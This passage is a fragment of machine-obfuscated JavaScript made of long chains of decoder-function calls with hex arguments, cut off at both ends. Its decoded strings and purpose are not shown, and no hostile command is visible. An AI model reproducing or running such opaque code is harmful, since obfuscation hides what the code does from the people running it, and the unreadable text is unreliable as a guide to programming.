00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O